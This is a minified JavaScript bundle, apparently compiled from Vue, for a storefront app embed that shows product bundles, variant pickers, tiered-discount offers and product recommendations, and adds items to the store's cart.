Uint8ClampedArray]"]=gw["[object Uint16Array]"]=gw["[object Uint32Array]"]=!0,gw["[object Error]"]=gw[hw]=gw["[object WeakMap]"]=!1;const bw=function e(t,n,o,r,i,a){var s,l=1&n,c=2&n,u=4&n;if(o&&(s=i?o(t,r,i,a):o(t)),void 0!==s)return s;if(!Lg(t))return t;var d=Wp(t);if(d){if(s=Yy(t),!l)return gy(t,s)}else{var p=Hy(t),f=p==hw||"[object GeneratorFunction]"==p;if(Nb(t))return vy(t,l);if(p==vw||p==mw||f&&!i){if(s=c||f?{}:sw(t),!l)return c?Ty(t,dy(s,t)):Cy(t,ay(s,t))}else{if(!gw[p])return i?t:{};s=rw(t,p,l)}}a||(a=new yb);var m=a.get(t);if(m)return m;a.set(t,s),fw(t)?t.forEach(function(r){s.add(e(r,n,o,r,t,a))}):uw(t)&&t.forEach(function(r,i){s.set(i,e(r,n,o,i,t,a))});var h=d?void 0:(u?c?Oy:Py:c?uy:iy)(t);return wb(h||t,function(r,i){h&&(r=t[i=r]),_b(s,i,e(r,n,o,i,t,a))}),s};const yw=function(e){return bw(e,5)};const ww=On({name:"LeiTeDialogSelect",props:{modelValue:{type:Array,default:()=>[]},commodity:{type:Object,default:null},confirmText:{type:String,default:"CONFIRM"}},emits:["update:modelValue"],setup:function(e,t){const n=ff(),o=Tt(null),r=Tt(!1),i=Tt(yw(e.modelValue)),a=mi({get:()=>e?.modelValue,set(e){t.emit("update:modelValue",e)}}),s=mi(()=>e.commodity||null),l=mi(()=>i.value.join(" / ")),c=mi(()=>(s.value?.origin?.variants||[])?.find(e=>e.title===l.value)),u=mi(()=>n.setting),d=mi(()=>({buttonBackgroundColor:u.value?.context?.button_color||"#4667A7",buttonTextColor:u.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000"})),p=mi(()=>({backgroundColor:d.value.buttonBackgroundColor,color:d.value.buttonTextColor}));function f(){r.value=!1}return Wn(()=>{const e=document.querySelector(`.app-embed-plus-component-bundler-shadow[data-id="${s.value?.origin?.root_id}"]`);e&&(o.value=e)}),{popupContainerRef:o,showDialog:r,cacheModelValue:i,computedModelValue:a,computedCommodity:s,computedButtonStyle:p,computedCacheModelValueOnString:l,computedSelectedVariant:c,handleClickForPreview:function(){r.value=!0},handleClickForPopupMask:f,handleClickForVariantValue:function(e,t){i.value[e]=t,a.value=yw(i.value)},handleClickForConfirm:function(){a.value=yw(i.value),f()}}},components:{LeiTePrice:ag,FontAwesomeIcon:mm}}),xw=(0,Sf.A)(ww,[["render",function(e,t,n,o,r,i){const a=oo("FontAwesomeIcon"),s=oo("LeiTePrice");return Ar(),Or("div",sg,[Fr("div",{class:"component-dialog-select-preview",onClick:t[0]||(t[0]=(...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t))},[Fr("div",lg,[(Ar(!0),Or(yr,null,so(e.computedModelValue,(e,t)=>(Ar(),Or("div",{key:e},[0!==t?(Ar(),Or("span",cg,"/ ")):Vr("v-if",!0),Fr("span",null,ee(e),1)]))),128))]),Fr("div",ug,[Nr(a,{icon:["fas","caret-right"]})])]),e.popupContainerRef?(Ar(),jr(_n,{key:0,to:e.popupContainerRef},[Vr(" TODO: 这里要限制，点击后才能显示，不然俩产品会同时显示在一起导致叠层 "),fn(Fr("div",{class:"app-embed-plus-component-dialog-select-popup",onClick:t[2]||(t[2]=(...t)=>e.handleClickForPopupMask&&e.handleClickForPopupMask(...t))},[Fr("div",{class:"component-dialog-select-popup-container",onClick:ta(()=>{},["stop"])},[Fr("div",dg,[Fr("div",pg,[fn(Fr("img",{src:e.computedSelectedVariant?.image,alt:""},null,8,fg),[[ki,e.computedSelectedVariant?.image]])]),Fr("div",mg,[Fr("div",hg,ee(e.computedCommodity?.origin?.title),1),Fr("div",vg,[Nr(s,{commodity:e.computedCommodity,"is-off-text":!0},null,8,["commodity"])])])]),Fr("div",gg,[(Ar(!0),Or(yr,null,so(e.computedCommodity?.origin?.options||[],(t,n)=>(Ar(),Or("div",{key:t.id,class:"select-popup-variant"},[Fr("div",bg,ee(t.name),1),Fr("div",yg,[(Ar(!0),Or(yr,null,so(t.values,t=>(Ar(),Or("div",{key:t,class:W(["select-popup-variant-value",{active:e.cacheModelValue[n]===t}]),onClick:o=>e.handleClickForVariantValue(n,t)},ee(t),11,wg))),128))])]))),128))]),Fr("div",{class:"select-popup-confirm",style:V(e.computedButtonStyle),onClick:t[1]||(t[1]=(...t)=>e.handleClickForConfirm&&e.handleClickForConfirm(...t))},ee(e.confirmText),5)])],512),[[ki,e.showDialog]])],8,["to"])):Vr("v-if",!0)])}],["__scopeId","data-v-7e8c33b0"]]),Sw=xw;const Cw={direction:{type:String,default:"horizontal"},show:{type:Boolean,default:!0}};const _w=On({name:"LeiTeConnectionLine",components:{FontAwesomeIcon:mm},props:Cw,emits:[],setup:function(e,t){const n=ff(),o=mi(()=>n.setting),r=mi(()=>e.direction),i=mi(()=>e.show),a=mi(()=>({buttonBackgroundColor:o.value?.context?.button_color||"#4667A7",buttonTextColor:o.value?.context?.button_text_color||"#FFFFFF"}));return{computedDirection:r,computedIconStlye:mi(()=>({backgroundColor:a.value.buttonBackgroundColor,color:a.value.buttonTextColor})),computedShow:i}}}),Aw=(0,Sf.A)(_w,[["render",function(e,t,n,o,r,i){const a=oo("FontAwesomeIcon");return Ar(),Or("div",{class:W(["app-embed-plus-component-connection-line",[e.computedDirection,e.computedShow?"show":""]])},[t[0]||(t[0]=Fr("div",{class:"connection-line-hr"},null,-1)),Fr("div",{class:"connection-line-icon",style:V(e.computedIconStlye)},[Nr(a,{icon:["fas","plus"]})],4)],2)}],["__scopeId","data-v-d65e1238"]]),kw={class:"app-embed-plus-component-specifications"},Tw={class:"component-specifications-title"};const Ew=On({name:"LeiTeSpecifications",props:{computedSpec:{type:String,default:""}},emits:[],setup:function(e,t){return{computedContent:mi(()=>e.computedSpec)}}}),Pw=On({name:"LeiTeCard",props:tg,emits:["change-count","change-variant"],setup:function(e,t){const n=ff(),o=Tt([]),r=Tt(null),i=mi(()=>n.setting?.context||null),a=mi(()=>e.direction),s=mi(()=>!!e.dividing),l=mi(()=>e.type||1);console.log(e.commodity,"======================");const c=mi(()=>e.commodity||null),u=mi(()=>c.value?.origin?.variants||[]),d=mi(()=>c.value?.origin?.title||""),p=mi({get:()=>c.value?.controlleInfo?.count||1,set(e){c.value&&(c.value.controlleInfo.count=e,t.emit("change-count",e))}}),f=mi(()=>{const e=[];return u.value.forEach(t=>{t.title.split(" / ").forEach((t,n)=>{e[n]||(e[n]=[]),e[n].map(e=>e.value).includes(t)||e[n].push({key:t,value:t})})}),e}),m=mi(()=>r.value?.image||""),h=mi(()=>({titleTextColor:i.value?.bundler_title_color||"#282828",productTitleColor:i.value?.product_title_color||"",buyButtonTextColor:i.value?.button_text_color||"#ffffff",buyButtonBackgroundColor:i.value?.button_color||"#1b3d7e"})),v=mi(()=>({color:h.value.productTitleColor}));return or(()=>o.value,e=>{const n=e.join(" / "),o=u.value?.find(e=>e.title===n);o&&(r.value=o,t.emit("change-variant",o))},{immediate:!0,flush:"sync",deep:!0}),or(()=>f.value,e=>{const t=Array(e.length).fill("");e.forEach((e,n)=>{t[n]=e[0].value}),o.value=t},{immediate:!0,flush:"sync"}),{selectVariantResults:o,computedCommodity:c,computedTitle:d,computedCount:p,computedVariant:u,computedImage:m,computedDirection:a,computedDividing:s,computedType:l,computedSelects:f,computedCardProductTitleStyle:v,handleClickForProduct:function(){window.open(`/products/${c.value?.origin?.handle||""}`)}}},components:{LeiTePrice:ag,LeiTeCount:vm,LeiTeSelect:km,LeiTeDialogSelect:Sw,LeiTeConnectionLine:Aw,LeiTeSpecifications:(0,Sf.A)(Ew,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",kw,[Fr("div",Tw,ee(e.computedContent),1)])}],["__scopeId","data-v-754b9bd2"]])}}),Ow=(0,Sf.A)(Pw,[["render",function(e,t,n,o,r,i){const a=oo("LeiTeConnectionLine"),s=oo("LeiTePrice"),l=oo("LeiTeSpecifications"),c=oo("LeiTeDialogSelect"),u=oo("LeiTeSelect"),d=oo("LeiTeCount");return Ar(),Or(yr,null,[Fr("div",{class:W([[`component-card-${e.direction}`],"app-embed-plus-component-card"])},[Fr("div",{class:"component-card-img",onClick:t[0]||(t[0]=ta((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t),["stop"]))},[Fr("div",Wv,[Fr("img",{alt:e.computedTitle,src:e.computedImage},null,8,Yv)]),"vertical"===e.direction?(Ar(),jr(a,{key:0,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Vr("v-if",!0)]),Fr("div",Xv,[Fr("div",{style:V(e.computedCardProductTitleStyle),class:"component-card-title",onClick:t[1]||(t[1]=ta((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t),["stop"]))},ee(e.computedTitle),5),fn(Fr("div",Kv,[Nr(s,{commodity:e.computedCommodity,"is-off-text":!0},null,8,["commodity"])],512),[[ki,e.computedCommodity?.origin?.id]]),""!=e.computedSpec?(Ar(),Or("div",Jv,[Nr(l,{computedSpec:e.computedSpec},null,8,["computedSpec"])])):Vr("v-if",!0),e.computedSelects?.length?(Ar(),Or("div",Qv,[2===e.computedType?(Ar(),jr(c,{key:0,modelValue:e.selectVariantResults,"onUpdate:modelValue":t[2]||(t[2]=t=>e.selectVariantResults=t),"confirm-text":e.confirmText,commodity:e.computedCommodity},null,8,["modelValue","confirm-text","commodity"])):(Ar(!0),Or(yr,{key:1},so(e.computedSelects,(t,n)=>(Ar(),jr(u,{key:e.selectVariantResults[n],modelValue:e.selectVariantResults[n],"onUpdate:modelValue":t=>e.selectVariantResults[n]=t,options:t},null,8,["modelValue","onUpdate:modelValue","options"]))),128))])):Vr("v-if",!0),t[4]||(t[4]=Fr("div",{class:"component-card-placehoder"},null,-1)),Fr("div",Zv,[Nr(d,{modelValue:e.computedCount,"onUpdate:modelValue":t[3]||(t[3]=t=>e.computedCount=t),max:99,min:e.computedCommodity?.origin?.purchase_quantity||1},null,8,["modelValue","min"])])])],2),"vertical"===e.direction&&e.computedDividing?(Ar(),Or("div",eg)):Vr("v-if",!0),"horizontal"===e.direction?(Ar(),jr(a,{key:1,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Vr("v-if",!0)],64)}],["__scopeId","data-v-19e4aaef"]]);const jw=On({name:"LeiTeBundler",props:{product:{type:Object,default:null}},setup:function(e){const t=ff(),n=mi(()=>t?.setting),o=mi(()=>e?.product||null),r=Tt(Uf(e.product)),i=mi(()=>Object.values(r.value||{}).sort((e,t)=>e.baseInfo.sort-t.baseInfo.sort).filter(e=>Boolean(e.origin)).map(e=>e.origin.id)),a=mi(()=>i.value?.reduce((e,t)=>(e[e.length-1]?.length<2&&e[e.length-1]?e[e.length-1].push(t):e.push([t]),e),[])),s=mi(()=>o.value?.image_title),l=mi(()=>o.value?.bundleTitle||""),c=mi(()=>o.value?.bundleSubTitle||""),u=mi(()=>o.value?.variant_desc||""),d=mi(()=>o.value?.variants_select_mode),p=mi(()=>o.value?.select_button_title),f=mi(()=>o.value?.items||[]),m=mi(()=>{const e=Number(o.value?.style);return["vertical","horizontal"][([1,2].includes(e)?e:1)-1]}),h=mi(()=>Vf(r.value||{})),v=mi(()=>({titleTextColor:n.value?.context?.bundler_title_color||"#282828"})),g=mi(()=>({color:v.value.titleTextColor})),b=mi(()=>o.value?.price_template?.split(":")?.[0]||"Total");function y(e){r.value&&e&&($f(r.value,e),$f(r.value),r.value={...r.value})}return{computedTItleImage:s,computedProduct:o,computedTitle:l,computedSubTitle:c,computedSpec:u,computedCard:f,computedLayoutMode:m,computedTotalPrice:h,commodityMap:r,computedPriceIndex:i,computedTotalPrefix:b,computedPriceIndexTwoGroup:a,computedTitleStyle:g,computedVariantType:d,computedVariantsSelectButtonText:p,handleChangeForCount:y,handleChangeForVariant:function(e,t){const n=r.value?.[e];if(n){const e=zf(n,t.id);e&&y(e)}}}},components:{LeiTeDescription:Cf,LeiTePayButton:Hv,LeiTeCard:Ow,LeiTePrice:ag}}),Iw=(0,Sf.A)(jw,[["render",function(e,t,n,o,r,i){const a=oo("LeiTeDescription"),s=oo("LeiTeCard"),l=oo("LeiTePrice"),c=oo("LeiTePayButton");return Ar(),Or("div",mf,[Vr(" 阴影容器 "),Fr("div",{class:"app-embed-plus-component-bundler-shadow","data-id":e.computedProduct?.id},[Vr(" 大标题信息 "),Fr("div",vf,[e.computedTItleImage?(Ar(),Or("div",gf,[Fr("img",{src:e.computedTItleImage,alt:""},null,8,bf)])):(Ar(),Or(yr,{key:0},[Nr(a,{content:e.computedTitle,stylesheet:e.computedTitleStyle,type:"title"},null,8,["content","stylesheet"]),Nr(a,{content:e.computedSubTitle,stylesheet:e.computedTitleStyle,type:"subtitle"},null,8,["content","stylesheet"])],64))]),Fr("div",{class:W([[e.computedLayoutMode],"component-bundler-layout"])},["vertical"===e.computedLayoutMode?(Ar(!0),Or(yr,{key:0},so(e.computedPriceIndexTwoGroup,(t,n)=>(Ar(),Or("div",{key:n,class:"component-bundler-layout-row"},[(Ar(!0),Or(yr,null,so(t,(t,o)=>(Ar(),jr(s,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:2*n+o!==e.computedPriceIndex.length-1,type:e.computedVariantType,"confirm-text":e.computedVariantsSelectButtonText,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(t,n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","confirm-text","computedSpec","onChangeVariant","onChangeCount"]))),128))]))),128)):(Ar(!0),Or(yr,{key:1},so(e.computedPriceIndex,(t,n)=>(Ar(),jr(s,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:n!==e.computedPriceIndex.length-1,type:e.computedVariantType,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(String(t),n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","computedSpec","onChangeVariant","onChangeCount"]))),128))],2),Fr("div",{class:W([[e.computedLayoutMode],"component-bundler-layout-hr"])},null,2),Vr(" 产品价格 "),Fr("div",{class:W([[e.computedLayoutMode],"component-bundler-price"])},[Fr("span",yf,ee(e.computedTotalPrefix)+": ",1),Vr(" ai code begin && nums:1 "),Nr(l,{"custom-data":e.computedTotalPrice,"is-total-price":!0,"is-off-text":!0},null,8,["custom-data"]),Vr(" ai code end ")],2),Vr(" 提交 "),Fr("div",wf,[Nr(c,{commodityMap:e.commodityMap},null,8,["commodityMap"])])],8,hf)])}],["__scopeId","data-v-edba1e4a"]]),Mw=Iw,Bw={class:"app-embed-plus-component-gradient"},Lw={class:"component-gradient-table-info"},Fw=["onClick"];const Nw=On({name:"LeiTeGradient",setup:function(){const e=ff(),t=mi(()=>e.setting?.context||null),n=mi(()=>t.value?.gradient||null),o=mi(()=>n.value?.title||""),r=mi(()=>n.value?.button_text||""),i=mi(()=>n.value?.associated_info||[]),a=mi(()=>n.value?.describe||""),s=mi(()=>({buttonBackgroundColor:t.value?.ladder_button_color||"#13326F",buttonTextColor:t.value?.ladder_button_text_color||"#4667A7",descriptionTextColor:t.value?.ladder_description_color||"#FF0000",discountTextColor:t.value?.ladder_discount_title_color||"#282828",titleTextColor:t.value?.ladder_main_title_color||"#282828"}));return{computedTitle:o,computedPayButtonText:r,computedTableList:i,computedDiscription:a,computedTitleStyle:mi(()=>({color:s.value.titleTextColor})),computedDescriptionStyle:mi(()=>({color:s.value.descriptionTextColor})),computedButtonStyle:mi(()=>({border:`1PX solid ${s.value.buttonBackgroundColor}`,color:s.value.buttonTextColor})),computedDiscountStyle:mi(()=>({color:s.value.discountTextColor})),handleClickForBuyButton:async function(e){await async function(e){try{const t=pu("products"),n=document.querySelector('form[enctype="multipart/form-data"] input[name="id"][type="hidden"]'),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),r=await Ef({sections:o?.getSectionsToRender().map(e=>e.id),quantity:e.purchase_quantity||1,id:n?.value||t?.selected_or_first_available_variant?.id});r&&Uv(r)}catch(e){console.log(e)}finally{qv(),window.uploadCartPrice?.()}}(e)}}}}),Rw=(0,Sf.A)(Nw,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",Bw,[Fr("div",{class:"component-gradient-title",style:V(e.computedTitleStyle)},ee(e.computedTitle),5),(Ar(!0),Or(yr,null,so(e.computedTableList,(t,n)=>(Ar(),Or("div",{class:"component-gradient-infos",key:n},[Fr("p",Lw,[Fr("span",{class:"component-gradient-table-info-text",style:V(e.computedDiscountStyle)},ee(t.gradient_title),5),Fr("b",{class:"component-gradient-table-info-button",style:V(e.computedButtonStyle),onClick:ta(n=>e.handleClickForBuyButton(t),["stop"])},ee(e.computedPayButtonText),13,Fw)])]))),128)),Fr("div",{class:"component-gradient-description",style:V(e.computedDescriptionStyle)},ee(e.computedDiscription),5)])}],["__scopeId","data-v-e639ddaa"]]),Dw=Rw,zw={class:"app-embed-plus-component-recommend"},$w={class:"component-recommend-cards"},Vw=["onClick"],Uw=["src","alt"],qw={class:"recommend-card-info"},Gw=["onClick"],Hw={class:"recommend-card-info-price"},Ww={class:"recommend-card-info-price-save"},Yw={class:"recommend-card-info-select"},Xw=["onUpdate:modelValue"],Kw=["label","value"],Jw=["onClick"];const Qw=On({name:"LeiTeRecommend",setup:function(){const e=ff(),t=Tt({}),n=mi(()=>e.setting?.context||null),o=mi(()=>n.value?.recommend||null),r=mi(()=>o.value?.title||""),i=mi(()=>o.value?.products||[]),a=mi(()=>{const e=o.value?.describe||"";return e.split("\n")?.map(e=>e?.trim())?.filter(Boolean)}),s=mi(()=>o.value?.button_text||""),l=mi(()=>o.value?.currency_symbol||""),c=mi(()=>({titleTextColor:n.value?.recommend_title_color||"#282828",descriptionTextColor:n.value?.recommend_description_color||"#FF0000",buttonTextColor:n.value?.recommend_button_text_color||"#FFFFFF",buttonBackgroundColor:n.value?.recommend_button_color||"#1B376D",productPriceTextColor:n.value?.recommend_price_color||"#B80000",productTitleTextColor:n.value?.recommend_product_title_color||"#282828"})),u=mi(()=>({color:c.value.titleTextColor})),d=mi(()=>({color:c.value.buttonTextColor,backgroundColor:c.value.buttonBackgroundColor})),p=mi(()=>({color:c.value.descriptionTextColor})),f=mi(()=>({color:c.value.productPriceTextColor})),m=mi(()=>({color:c.value.productTitleTextColor}));return or(()=>i.value,e=>{e.forEach(e=>{t.value[e.title]=e.variants[0].id})},{immediate:!0,flush:"post"}),{selector:t,computedTitle:r,computedProducts:i,computedDiscription:a,computedBuyButtonText:s,computedSymbol:l,computedStyleField:c,computedTitleStyle:u,computedBuyButtonStyle:d,computedDescriptionStyle:p,computedPriceStyle:f,computedProductTitleStyle:m,filterCurrentPriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find(n=>n.id===t.value[e.title]);o&&(n=o.price)}return n},filterSavePriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find(n=>n.id===t.value[e.title]);o&&(n=o.compare_at_price)}return n},handleClickForBuyButton:async function(e){await async function(e){try{const n=e.variants.find(n=>n.id===t.value[e.title]),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer");if(!n)return;const r=await Ef({sections:o?.getSectionsToRender().map(e=>e.id),quantity:1,id:n.id});r&&Uv(r)}catch(e){console.log(e)}finally{qv(),window.uploadCartPrice?.()}}(e)},handleClickForProduct:function(e){window.open(`/products/${e?.handle||""}`)}}}}),Zw=(0,Sf.A)(Qw,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",zw,[Fr("div",{class:"component-recommend-title",style:V(e.computedTitleStyle)},ee(e.computedTitle),5),Fr("div",{class:"component-recommend-description",style:V(e.computedDescriptionStyle)},[(Ar(!0),Or(yr,null,so(e.computedDiscription,(e,t)=>(Ar(),Or("div",{class:"component-recommend-description-line",key:t},ee(e),1))),128))],4),Fr("div",$w,[(Ar(!0),Or(yr,null,so(e.computedProducts,(t,n)=>(Ar(),Or("div",{class:"component-recommend-card",key:n},[Fr("div",{class:"recommend-card-img",onClick:ta(n=>e.handleClickForProduct(t),["stop"])},[Fr("img",{src:t.image,alt:t.title},null,8,Uw)],8,Vw),Fr("div",qw,[Fr("div",{class:"recommend-card-info-title",style:V(e.computedProductTitleStyle),onClick:ta(n=>e.handleClickForProduct(t),["stop"])},ee(t.title),13,Gw),Fr("div",Hw,[Fr("div",{class:"recommend-card-info-price-current",style:V(e.computedPriceStyle)},[Fr("span",null,ee(e.computedSymbol),1),Fr("span",null,ee(e.filterCurrentPriceValue(t)),1)],4),fn(Fr("div",Ww,[Fr("span",null,ee(e.computedSymbol),1),zr(" "+ee(e.filterSavePriceValue(t)),1)],512),[[ki,e.filterSavePriceValue(t)]])]),Fr("div",Yw,[fn(Fr("select",{class:"recommend-card-info-select-controller","onUpdate:modelValue":n=>e.selector[t.title]=n},[(Ar(!0),Or(yr,null,so(t.variants,e=>(Ar(),Or("option",{class:"recommend-card-info-select-option",key:e.title,label:e.title,value:e.id},null,8,Kw))),128))],8,Xw),[[Ki,e.selector[t.title]]])]),Fr("div",{class:"recommend-card-info-buy-button",style:V(e.computedBuyButtonStyle),onClick:ta(n=>e.handleClickForBuyButton(t),["stop"])},ee(e.computedBuyButtonText),13,Jw)])]))),128))])])}],["__scopeId","data-v-2fc3626a"]]),ex=Zw,tx={id:"mf-bundle-product",class:"mf-bundle-product extensions-theme-plugins-app-embed-plus"},nx={class:"app-embed-plus-component-bundler"},ox={class:"component-bundler-float-open-text"},rx={key:2,class:"app-embed-plus-component-bundler-wrapper"},ix={key:3},ax={key:4},sx=On({__name:"index",setup(e){Pi(e=>({a900bc4e:u.value,"6b71b5ba":p.value,"23785c91":n.value,"9f7dde80":d.value,"7decfc6f":f.value}));const t=[hv,pv,mv],n=(Tt({delay:3e3,stopOnLastSlide:!1,disableOnInteraction:!1}),Tt("2rem")),o=Tt(!1),r=Tt(null),i=ff(),a=mi(()=>i.setting),s=mi(()=>a.value?.context?.products||[]),l=mi(()=>a.value?.context?.products?.find(e=>2===e?.hover_display_state)),c=mi(()=>l.value?.hover_button_title||"Reveal Offers"),u=mi(()=>l.value?.hover_button_color||"#4667a7"),d=mi(()=>`0px 14PX 17PX 1PX ${u.value}40`),p=mi(()=>`2PX solid ${u.value}`),f=mi(()=>a.value?.context?.bundler_background_color||"#ffffff"),m=mi(()=>a.value?.context?.is_swiper_display||0),h=mi(()=>a.value?.context?.gradient||null),v=mi(()=>a.value?.context?.recommend||null);function g(){o.value=!0}function b(){o.value=!1}function y(){clearInterval(r.value),r.value=null}return Wn(async()=>{await i.patchSetting(),y(),r.value=setInterval(()=>{let e=2;const t=document.querySelector(".pfac_container");t&&"none"!==window.getComputedStyle(t).display&&(e+=10);const r=document.querySelector(".lt_back_to_top");r&&"none"!==window.getComputedStyle(r).display&&(e=17),o.value&&(e=2),n.value=`${e}rem`},240)}),Jn(()=>{y()}),or(()=>o.value,e=>{document.body.style.overflow=e?"hidden":""}),(e,n)=>(Ar(),Or("div",tx,[Vr(" 悬浮捆绑包 "),l.value?(Ar(),jr(_n,{key:0,to:"body"},[fn(Fr("div",{class:W(["app-embed-plus-component-bundler-container",{"component-bundler-float":l.value}])},[Fr("div",nx,[Nr(Mw,{key:"suspension-bundler",product:l.value},null,8,["product"]),Fr("div",{class:"component-bundler-float-close",onClick:ta(b,["stop"])},[Nr(Ot(mm),{icon:["fas","xmark"]})])])],2),[[ki,o.value]])])):Vr("v-if",!0),Vr(" 悬浮捆绑包激活按钮 "),l.value?(Ar(),jr(_n,{key:1,to:"body"},[fn(Fr("div",{class:"extensions-theme-plugins-app-embed-plus-bundler-float-open",onClick:ta(g,["stop"])},[n[0]||(n[0]=Fr("div",{class:"component-bundler-float-open-icon"},[Fr("img",{src:"[data-uri]",alt:""})],-1)),Fr("div",ox,ee(c.value),1)],512),[[ki,!o.value]])])):Vr("v-if",!0),Vr(" 捆绑包模块 "),s.value?(Ar(),Or("div",rx,[1==m.value&&s.value.length>1?(Ar(),jr(Ot(Tv),{key:0,"slides-per-view":1,"space-between":20,"centered-slides":!0,pagination:{clickable:!0,renderBullet:(e,t)=>`<span class='${t}'></swiper>${e+1}</span>`},navigation:!0,modules:t,class:"mf-bundle-swiper"},{default:pn(()=>[(Ar(!0),Or(yr,null,so(s.value,(e,t)=>(Ar(),jr(Ot(Ev),{key:t},{default:pn(()=>[Nr(Mw,{product:e},null,8,["product"])]),_:2},1024))),128))]),_:1},8,["pagination"])):(Ar(!0),Or(yr,{key:1},so(s.value,(e,t)=>(Ar(),jr(Mw,{key:t,product:e},null,8,["product"]))),128))])):Vr("v-if",!0),Vr(" 梯度模块 "),h.value?(Ar(),Or("div",ix,[Nr(Dw)])):Vr("v-if",!0),Vr(" 推荐模块 "),v.value?(Ar(),Or("div",ax,[Nr(ex)])):Vr("v-if",!0)]))}}),lx=sx;function cx(){const e=document.querySelector('[data-type="add-to-cart-form"]')||document.querySelector('form[method="post"][action="/cart/add"]');if(!e)return setTimeout(cx,1500);const t=e,n=document.createElement("div");n.className="ribbons-extensions-theme-plugins-app-embed-plus",t?.after(n);const o=ia(lx);cu(o),Bc(),o.mount(n)}console.log("12341234app-embed init..."),window.addEventListener("DOMContentLoaded",()=>{console.log("app-embed render..."),function(){const{pathname:e}=location;"/cart"!==e&&cx(),qv()}()})})();